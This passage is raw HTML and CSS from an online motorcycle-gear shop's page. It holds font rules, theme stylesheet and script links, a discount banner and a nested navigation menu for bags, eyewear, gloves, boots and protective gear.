  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

 
</style>

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121" rel="stylesheet" type="text/css" media="all" />

</div><div id="shopify-section-sections--17566186143813__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>Riders Only 25% Off Today Use Code TODAY25 Shop Now</span></p>
              </div></div>
</div><div id="shopify-section-sections--17566186143813__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" media="print" onload="this.media='all'">
  <noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart.css?v=183883492810467818381750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-totals.css?v=54425048278126878361750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-discounts.css?v=152760482443307489271750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 180px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-disclosure.js?v=153497636716254413831750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-modal.js?v=4511761896672669691750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-notification.js?v=160453272920806432391750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/search-form.js?v=113639710312857635801750594033" defer="defer"></script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-drawer.js?v=44260131999403604181750594032" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Riding Gear
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-riding-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Riding Gear
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Bags
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Bags
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Saddle Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tail Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Leg Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chest Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/tool-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tool Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sissy Bar Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tank Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cooler-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooler Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    All Biker bags
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Glasses
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-glasses" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Glasses
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sunglasses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/convertibles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Convertibles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/steampunk-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steampunk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/polarized-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Polarized
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/photochromic-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Photochromic
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Goggles
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-goggles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Goggles
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/aviator-goggles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Aviator Goggles
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Gloves
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-gloves" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Gloves
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fingerless-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fingerless Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Waterproof Gloves
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Boots
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-boots" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Boots
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/punk-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Punk 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harness Motorcycle Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/street-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Street Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/short-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Short Boots 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/wide-width-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wide Width Boots
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protective Gear
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-protective-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
